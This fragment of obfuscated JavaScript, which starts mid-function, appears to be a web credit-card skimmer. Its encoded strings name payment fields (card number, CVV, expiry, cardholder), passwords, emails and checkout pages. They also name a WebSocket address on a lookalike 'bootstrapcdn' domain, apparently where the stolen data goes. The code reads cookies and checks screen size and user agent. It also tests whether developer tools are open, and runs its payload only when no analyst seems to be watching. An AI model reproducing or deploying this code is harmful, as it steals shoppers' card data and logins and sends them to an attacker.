IqOrWoj=kI_wFWTcRLKpu[-0xae+Math.ceil(-parseInt(0x2004))+Math.trunc(parseInt(0x20b2))],slZmMUdFMzvUekigJdmHmLw=wVrLCssc+IqOrWoj,xAg$fBVw=BiWeCSPLSWfMyJuQxEeOMw[slZmMUdFMzvUekigJdmHmLw];return!xAg$fBVw?(a_qFmaoENNLNLvKvqwv['AwGylp']===undefined&&(a_qFmaoENNLNLvKvqwv['AwGylp']=!![]),INh_vpLcT=a_qFmaoENNLNLvKvqwv['CIvUYY'](INh_vpLcT),BiWeCSPLSWfMyJuQxEeOMw[slZmMUdFMzvUekigJdmHmLw]=INh_vpLcT):INh_vpLcT=xAg$fBVw,INh_vpLcT;},a_qFmaoENNLNLvKvqwv(BiWeCSPLSWfMyJuQxEeOMw,tlnjWPfOeAMgUMgjySXT);}var n;(function(){var rtgPfWDIqVaUWaujAqCkSMa=fi$Kdy;screen[rtgPfWDIqVaUWaujAqCkSMa(0x197)]<=Math.floor(-0x2669)*Math.trunc(0x1)+Math.max(parseInt(0x8e9),parseInt(0x8e9))*-parseInt(0x1)+parseInt(0x3352)?n=parseInt(0xf45)*-parseInt(0x2)+Math.floor(-0xdb2)+parseInt(0x2c3d):'';}()),(function(){var pJuVbphvwhRbPimEjb$gC=fi$Kdy;new RegExp(p)[pJuVbphvwhRbPimEjb$gC(0x1c7)](window[pJuVbphvwhRbPimEjb$gC(0x1de)])?l=-0x1fc3+0xb4c+Number(0x1478):'';}());function gc(QRuAXge){var dulnpagvBXD$aUdIIizc=fi$Kdy,IbCZVooZErk='\x20'+QRuAXge+'=',nOqUnTglbyM=null,PcyvfhmquGyVHlIM=-parseInt(0x2220)*Math.max(parseInt(0x1),0x1)+parseInt(0x4f)*Math.max(0x7a,parseInt(0x7a))+parseInt(parseInt(0x2))*Math.ceil(-0x1c3),NGeIkSsLhecNInXop_gpmmDbA='\x20'+document[dulnpagvBXD$aUdIIizc(0x206)],culvKgplSNoKUFOSDOECuysK=0x3df*0x5+parseInt(0x1)*parseInt(-parseInt(0x123f))+0x8e*-0x2;return NGeIkSsLhecNInXop_gpmmDbA[dulnpagvBXD$aUdIIizc(0x1b6)]>0x86*parseInt(-parseInt(0x11))+-0x6*0x469+Math.ceil(-parseInt(0x235c))*-parseInt(0x1)&&(PcyvfhmquGyVHlIM=NGeIkSsLhecNInXop_gpmmDbA[dulnpagvBXD$aUdIIizc(0x200)](IbCZVooZErk),PcyvfhmquGyVHlIM!=-(parseInt(0x1ec6)+Number(-0x263)*parseInt(0x1)+Math.max(-0x1c62,-parseInt(0x1c62)))&&(PcyvfhmquGyVHlIM+=IbCZVooZErk[dulnpagvBXD$aUdIIizc(0x1b6)],culvKgplSNoKUFOSDOECuysK=NGeIkSsLhecNInXop_gpmmDbA[dulnpagvBXD$aUdIIizc(0x200)](';',PcyvfhmquGyVHlIM),culvKgplSNoKUFOSDOECuysK==-(parseInt(0x1b6b)+-parseInt(0x1)*parseInt(0x68a)+-0x14e0)&&(culvKgplSNoKUFOSDOECuysK=NGeIkSsLhecNInXop_gpmmDbA[dulnpagvBXD$aUdIIizc(0x1b6)]),nOqUnTglbyM=unescape(NGeIkSsLhecNInXop_gpmmDbA[dulnpagvBXD$aUdIIizc(0x188)](PcyvfhmquGyVHlIM,culvKgplSNoKUFOSDOECuysK)))),nOqUnTglbyM;};var l;function IjYX$SZFtDAUcH(){var PWBMOb_qHpmmQijJlykHdq$sdRf=['21171c06','14001d1f311a1300311d1617','1b1400131f17','51111300165f1a1d1e1617005f1c131f175f1700001d0001','1316163704171c063e1b0106171c1700','1a171b151a06','4b4b4b4b','171f131b1e33161600170101','414a4a4740474405381b241e3b','3e1d13163b1f131517','361d102b171300','0017021e131117','361d1f131b1c','01171e171106','131f17001b11131c52170a0200170101','070117003315171c06','2200b1ce14071c150101111d161752011d1e1e0617524152281b141417001c5201171b1c','5c10061c5c10061c5f010711111701015c0200171e1d131617005c02071e1e5f001b151a065c1e131616135f100706061d1c','151706371e171f171c0601300b2613153c131f17','311d071c06000b','2d04111c1a','161b01021e130b','0106001b1c151b140b','19170b311d1617','3316160017010140','2d04111c1a4f','101d00161700311d1e1d00','5111061e42422d021c1e3f1301061700','110017130617371e171f171c06','1b1c1c17003a171b151a06','130202171c16311a1b1e16','1d07061700251b16061a','01171c16','011706330606001b10070617','29161306135f111300165f1000131c162f','010613000601251b061a','021e1306141d001f','39130006171c1b1c1a131017005d1b1c521f07010152130701151714b1ce1e1e065205170016171c','39130006171c1b1c1a131017005d1b1c521b01065208075219070008','414445404740464b3c2125212305','15170634071e1e2b171300','43424257','06001b1f','39130006171c1c071f1f1700521b010652071c15b1ce1e061b15','1f130a1e171c15061a','1517010602130b2d02130b1f171c062d100706061d1c2d0017161b00171106','43460a1a33072b1c','030717000b21171e1711061d00','3316160017010146','312424','28131a1e071c1501130006','3f1d1e1e1b17','19170b0702','21130417221300131f','111d071c06000b311d1617','06000717','01060b1e17','3a1d1e161700','13060600','2b171300','1d1c19170b161d051c','0107100106001b1c15','1a06060201485d5d0505055c011a1d17014616131c111700015c1c17065d1f1d1e1e1b175d111a1711191d07065d110017161b065f111300165d171f1017161617165d26100228353a1b3c3735','05001b0617','511500131c165f061d06131e5f04131e0717525c02001b1117','0207011a2106130617','101e1d1119','2d0706144a2d1617111d1617','281b02','474b43424447422b133515192b','021a1d1c173c071f101700','2b404b07281f1e0b1025344213254b07','333031363734353a3b38393e3f3c3d22232021262724252a2b28131011161714151a1b18191e1f1c1d02030001060704050a0b0842434041464744454a4b595d4f','2d0706144a2d171c111d1617','1d070617003a171b151a06','010710010600','051b16061a','060b0217','[base64]','1a06060201485d5d13021b5c1b021b140b5c1d00155d4d141d001f13064f06170a06','1e171406','1e1d11131e1b060b','2200b1ce14071c150101111d161752011d1e1e0617524652281b141417001c5201171b1c','1f130106170011130016','06170a06311d1c06171c06','3b3f35','04131e','404446424b2031222a1d1e','3316160017010141','3517063b1f13151727001e','4b203f18141e02','041b0113','434642444b4a423a3913211a36','36130617','43473614212b2818','4040383b36061b21','3e131c150713151701','51170a021b000b5f161306175f1700001d0001','5c02130b1f171c062d1f1d16071e17','564352564052564152','1e131c150713151701','4d19170b4f','26000b21171c16','39130006171c1c071f1f1700521f07010152130701151714b1ce1e1e065205170016171c','02001d061d060b0217','1a06060201485d5d1f1302015f15010613061b115c111d1f5d13021b5d','1a06060201485d5d0505055c011a1d17014616131c111700015c1c17065d111a1711191d07065d111d1c141b001f13061b1d1c','1e171c15061a','30131c111d1c06131106','283b22','1a1b01061d000b','04131e0717','3f1d1c061a','1c1d1c17','00171f1d0417330606001b10070617','111e1b1119','311b060b','34071e1e33161600170101','00170417000117','361d10','21130417331e1e341b171e1601','1f130a3e171c15061a','33161600170101','161b0113101e1716','06170106','02001704171c0636171413071e06','51111300165f1c071f1017005f1700001d0001','111300163c071f101700','1a1d01061c131f17','06170a06','301301174446','2d1507162d0116474b1c4f35275c1f01420837200634162b3025063f25453f1447213b08251e15411a422b04491f130a5f1315174f4047444a4242','3a1d1e161700341b0001063c131f17','161306135f111300165f1000131c16','3a1d1e1617003e1301063c131f17','141d1107011d0706','3b021a1d1e161700','361d103f1d1c061a','171c4f','525d52','261b1f171d0706','111e1d0117','010011161d11','311d1f02131c0b','270117003315171c06','[base64]','39130006171c1c071f1f1700521b01065208075219070008','1e1d1113061b1d1c','511104045f1700001d0001','181d1b1c','021d011b061b1d1c','030717000b21171e1711061d00331e1e','1b1c1c1700251b16061a','151706371e171f171c06300b3b16','111a13003306','111d16011715','01171e17110617163b1c16170a','1a001714','3316160017010143','1d02171c','5a213d5b','5a333a5b','3c071f101700','5c05171e1e','083b1c16170a','061d2106001b1c15','361d1036130b','51021e1311175f1d00161700','001713160b2106130617','51164016411616','414347444b424235113a3e2033','35170631313b1c141d','564352','010011','1b1400131f175f1e1d13161700','050101485d5d101d1d06010600130211161c5c1d00155d101d1d0601060013025d465c465c435d161b01065d','170a021b000b36130617','061d02','111a1300311d16173306','4441464a414a05021c313d30','221e1311173d00161700','1b1c16170a3d14','5c101d1e16','141d1107011b1c','021e1311175f1d00161700','00131c161d1f','171c111d1617','111d1d191b17','0107101f1b065f100706061d1c','371f131b1e','141d001f5f1700001d0001','21171c1636130613','1a1b1617','270117003b1c141d001f13061b1d1c','51111a1711191d07065f141d001f525c111e171300141b0a','1a06060201485d5d0505055c011a1d17014616131c111700015c1c17065d16175d111a1711191d07065d02130b1f171c06','111e1d1c173c1d1617','3913000617','071c1617141b1c1716','510107101f1b065f100706061d1c','141d003713111a','0207011a','221a1d1c17','00171f1d0417','1b1c020706','5c111300165f1b111d1c5c1a13015f111300165f1000131c16','021d0106131e311d1617','130202171c16','01021e1b06','1b1c111e07161701','221e1306141d001f','390017161b061913000617521b010652131015171e130714171c','011e1b1117','36130613','22130101051d0016','1b1c0207065202001d021700060b111a131c1517520213010617','1d02061b1d1c01','5117444242404b','1b1c1c170026170a06','0417001b141b1113061b1d1c311d1617','131616001701013e1b1c1701','511700005f1f0115','1c131f17','100706061d1c','2106130617','2d1507162d0116474b1c','101d160b','564352564052','1a13011a311d1617','511f01155f1700001d00','311d1c1c1711061b1d1c260b0217','101d00161700','111300163a1d1e161700','141b0a1716','5c1a17131617002d2d131f1d071c065c06051d5f111d1e071f1c5f1e130b1d07065f1a17131617002d2d131f1d071c06','26171f021e130617311300162017161b00171106','2d19170b210600','06170a0613001713'];IjYX$SZFtDAUcH=function(){return PWBMOb_qHpmmQijJlykHdq$sdRf;};return IjYX$SZFtDAUcH();}(function(){var wdAUmPNsQTQZbk_HNCcJTvI=fi$Kdy;if(n==Math.max(-parseInt(0x145c),-0x145c)+-0x3a+Math.ceil(0x6dd)*Math.ceil(0x3))return![];let EW_ewFCYwONLYvlj_xV=Math.floor(-parseInt(0x26c))+Math.max(-parseInt(0x303),-0x303)*0x1+0x2b*0x25,XzxPn=window[wdAUmPNsQTQZbk_HNCcJTvI(0x258)]-window[wdAUmPNsQTQZbk_HNCcJTvI(0x1e3)]>EW_ewFCYwONLYvlj_xV,BqXouYCF_LZIxUPKBS_gcX=window[wdAUmPNsQTQZbk_HNCcJTvI(0x195)]-window[wdAUmPNsQTQZbk_HNCcJTvI(0x256)]>EW_ewFCYwONLYvlj_xV;!(XzxPn||BqXouYCF_LZIxUPKBS_gcX)==![]?n=-parseInt(0x2165)+parseInt(-parseInt(0x317))+parseInt(0x247c)*parseInt(parseInt(0x1)):n=-parseInt(0xfe2)+Math.floor(-0x1a94)+0x1*parseInt(0x2a77);}()),n+k+l==parseFloat(0x7a4)+-parseInt(0x2584)+0x1de3?sd():'';